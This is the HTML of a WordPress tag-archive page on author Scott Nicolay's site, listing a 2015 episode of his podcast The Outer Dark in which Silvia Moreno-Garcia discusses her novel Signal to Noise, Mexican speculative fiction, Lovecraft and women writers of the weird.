

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scottnicolay.com/tag/dreams-from-the-witch-house/
body_size: 10608
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Dreams from the Witch House | </title>
				
				 
		<title>Dreams from the Witch House &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://www.scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://www.scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Dreams from the Witch House Tag Feed" href="https://www.scottnicolay.com/tag/dreams-from-the-witch-house/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scottnicolay.com/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-dreams-from-the-witch-house tag-213 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://www.scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://www.scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: Dreams from the Witch House										
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-148" class="post-148 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-184 tag-angela-slatter tag-animal-farm tag-august-derleth tag-black-gods-kiss tag-brave-new-world tag-c-l-moore tag-canada tag-carmen-machado tag-cassildas-song tag-clark-ashton-smith tag-crime-fiction tag-dangerous tag-death-and-the-maiden tag-dreams-from-the-witch-house tag-erskine-caldwell tag-eugenics tag-gods-little-acre tag-h-p-lovecraft tag-han-solo tag-hispanic tag-horror tag-innsmouth-free-press tag-jirel-of-joiry tag-joseph-pulver tag-julio-cortazar tag-latin-america tag-literary-fantasy tag-livia-llewellyn tag-magic-realism tag-mexico tag-mexico-city tag-michael-cisco tag-molly-tanzer tag-music tag-narco-novel tag-necronomicon tag-noir tag-northwest-smith tag-novela-negra tag-optimistic-science-fiction tag-orrin-grey tag-paco-ignacio-taibo-ii tag-patreon tag-persephone tag-politics tag-popul-vuh tag-proper-people tag-puddle-of-blood tag-radio tag-ray-bradbury tag-records tag-robert-e-howard tag-scott-nicolay tag-she-walks-in-shadows tag-shine tag-short-story tag-signal-to-noise tag-silvia-moreno-garcia tag-spain tag-spec-lit tag-the-outer-dark tag-the-strange-way-of-dying tag-urban-fantasy tag-ursula-leguin tag-vampires tag-vincent-price tag-weird tag-weird-tales tag-women-writers tag-ya tag-young-adult tag-young-blood">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/theouterdark-moreno-garcia/" rel="bookmark" title="Silvia Moreno-Garcia: Never Touch the Record | The Outer Dark: Episode 6 — JULY 28, 2015">Silvia Moreno-Garcia: Never Touch the Record | The Outer Dark: Episode 6 — JULY 28, 2015</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/theouterdark-moreno-garcia/" title="Silvia Moreno-Garcia: Never Touch the Record | The Outer Dark: Episode 6 — JULY 28, 2015">July 28, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/theouterdark-moreno-garcia/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p><strong><a href="https://scottnicolay.com/media/2015/07/signaltonoise.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-151" src="https://scottnicolay.com/media/2015/07/signaltonoise-194x300.jpg" alt="signaltonoise" width="194" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/07/signaltonoise-194x300.jpg 194w, https://www.scottnicolay.com/wp-content/uploads/2015/07/signaltonoise.jpg 322w" sizes="(max-width: 194px) 100vw, 194px" /></a></strong><b><a href="https://www.silviamoreno-garcia.com/blog/" target="_blank">Silvia Moreno-Garcia</a> </b>discusses her transition from short fiction to her novel <strong><em><a href="https://www.silviamoreno-garcia.com/blog/novels/" target="_blank">Signal to Noise</a></em></strong>, the appeal of the short standalone novel, how growing up in Mexico City has influenced her writing and the importance of place, setting and neighborhood in developing her narrative, her next novel tentatively titled <strong><em>Young Blood</em></strong>, an urban fantasy about Mexican drug-dealing narco vampires (an expansion of her short story <strong>“Puddle of Blood”</strong>) which she characterizes as “the least romantic vampire romance” and a love letter to the <strong>Novela Negra</strong>, a form of crime noir in Spanish speaking countries, how spec-lit is different in Spanish-speaking countries and its social power as a literary mode to take on political issues (similar to Russian SF&amp;F, <strong>Orwell</strong>, or <strong>Huxley</strong>), optimistic vs pessimistic/realist spec-lit and the disturbing futures of Mexico and Canada, why you should never touch the record that she’s playing, growing up in radio stations, the importance of the name Vincent, her master’s thesis on eugenics in <strong>H.P. Lovecraft</strong>’s fiction, <strong>Erskine Caldwell</strong> and <strong>The Dunwich Horror</strong>, <strong>C.L. Moore</strong> and her mastery of the weird tale, female protagonists, her other future projects including <strong><em><a href="https://www.innsmouthfreepress.com/blog/she-walks-in-shadows-table-of-contents-and-cover/" target="_blank">She Walks in Shadows</a></em></strong>, the first all-women Lovecraft anthology, and work as editor/publisher of <strong><a href="https://www.innsmouthfreepress.com/" target="_blank">Innsmouth Free Press</a></strong>, the importance of the spec-lit small press and why people should read more women writers including <strong><a href="https://Livia Llewellyn" target="_blank">Livia Llewellyn</a></strong>. <strong><a href="https://www.angelaslatter.com/" target="_blank">Angela Slatter</a></strong>, <strong><a href="https://mollytanzer.com/" target="_blank">Molly Tanzer</a></strong> and <strong><a href="https://carmenmariamachado.com/" target="_blank">Carmen Maria Machado</a></strong>, and what she’ll be up to as a guest of honor at <strong><a href="https://necronomicon-providence.com/enter/" target="_blank">NecronomiCon</a></strong> August 20-23, 2015 in Providence, RI.</p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p><strong>Additional Links:</strong></p>
<p><a href="https://www.silviamoreno-garcia.com/blog/?__hstc=235755422.2f1b05eb8437ff6d868b266a547a19c2.1436911829094.1438094914381.1438122328473.5&amp;__hssc=235755422.1.1438122328473&amp;__hsfp=3970565645">https://www.silviamoreno-garcia.com/blog/</a></p>
<p><a href="https://www.innsmouthfreepress.com/?__hstc=235755422.2f1b05eb8437ff6d868b266a547a19c2.1436911829094.1438094914381.1438122328473.5&amp;__hssc=235755422.1.1438122328473&amp;__hsfp=3970565645">https://www.innsmouthfreepress.com/</a></p>
<p><strong>NEXT WEEK’S GUEST:</strong> <b> <a href="https://damienangelicawalters.com/" target="_blank">Damien Angelica Walters</a></b>, author of <em><strong><a href="https://www.amazon.com/Sing-Your-Scars-Voices-Volume/dp/1937009289/ref=tmm_pap_title_0" target="_blank">Sing Me Your Scars</a></strong></em></p>
<p>&nbsp;</p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
